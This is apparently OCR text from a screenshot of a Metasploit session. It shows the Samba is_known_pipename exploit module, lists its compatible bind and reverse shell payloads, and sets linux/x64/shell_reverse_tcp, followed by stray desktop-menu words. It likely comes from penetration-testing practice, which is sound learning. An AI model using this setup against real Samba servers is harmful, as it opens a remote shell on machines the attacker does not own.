 msf6 exploit(linux/samba/is_known_pipename) > show payloads
Compatible Payloads
===================
#   Name                                          Disclosure Date  Rank    Check  Description
-   ----                                          ---------------  ----    -----  -----------
0   payload/generic/custom                                         normal  No     Custom Payload
1   payload/generic/shell_bind_tcp                                 normal  No     Generic Command Shell, Bind TCP Inline
2   payload/generic/shell_reverse_tcp                              normal  No     Generic Command Shell, Reverse TCP Inline
3   payload/linux/x64/exec                                         normal  No     Linux Execute Command
4   payload/linux/x64/meterpreter/bind_tcp                         normal  No     Linux Mettle x64, Bind TCP Stager
5   payload/linux/x64/meterpreter/reverse_tcp                      normal  No     Linux Mettle x64, Reverse TCP Stager
6   payload/linux/x64/pingback_bind_tcp                            normal  No     Linux x64 Pingback, Bind TCP Inline
7   payload/linux/x64/pingback_reverse_tcp                         normal  No     Linux x64 Pingback, Reverse TCP Inline
8   payload/linux/x64/shell/bind_tcp                               normal  No     Linux Command Shell, Bind TCP Stager
9   payload/linux/x64/shell/reverse_tcp                            normal  No     Linux Command Shell, Reverse TCP Stager
10  payload/linux/x64/shell_bind_ipv6_tcp                          normal  No     Linux x64 Command Shell, Bind TCP Inline (IPv6)
11  payload/linux/x64/shell_bind_tcp                               normal  No     Linux Command Shell, Bind TCP Inline
12  payload/linux/x64/shell_bind_tcp_random_port                   normal  No     Linux Command Shell, Bind TCP Random Port Inline
13  payload/linux/x64/shell_reverse_ipv6_tcp                       normal  No     Linux x64 Command Shell, Reverse TCP Inline (IPv6)
14  payload/linux/x64/shell_reverse_tcp                            normal  No     Linux Command Shell, Reverse TCP Inline
msf6 exploit(linux/samba/is_known_pipename) > set payload 14
payload => linux/x64/shell_reverse_tcp
Bluetooth
Background
VPN
Not set up
Search
Privacy
Sharing
Sound